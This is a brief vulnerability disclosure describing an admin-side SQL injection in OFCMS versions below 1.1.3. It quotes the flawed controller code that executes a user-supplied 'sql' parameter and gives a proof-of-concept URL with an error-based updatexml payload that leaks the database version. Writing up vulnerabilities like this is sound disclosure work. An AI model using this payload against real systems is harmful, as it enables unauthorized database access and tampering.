### OFCMS Background SQL Injection Vulnerability
#### Vulnerability Introduction
OFCMS is a content management system based on Java technology. Functions: column template customization, content model customization, multiple site management, online template page editing and other functions. The code is completely open source, MIT license agreement.
#### Vulnerability impact
- < v1.1.3
#### Vulnerability analysis
The vulnerability trigger point is in `com/ofsoft/cms/admin/controller/system/SystemGenerateController.java`
```java
public void create() {
try {
String sql = getPara("sql");
Db.update(sql);
rendSuccessJson();
} catch (Exception e) {
e.printStackTrace();
rendFailedJson(ErrorCode.get("9999"), e.getMessage());
}
}
```
The sql parameter is controllable by the user, and the update operation is passed to the data, causing a SQL injection vulnerability.
#### Recurring environment
- Windows
- Tomcat 8.0.43
#### Vulnerability recurrence
1. Login to the background
2. Visit the link below

```html
http://localhost:8080/admin/system/generate/create?sql=UPDATE%20of_cms_api%20SET%20api_url=updatexml(2,concat(0x7e,(version())),0)
```


暂无评论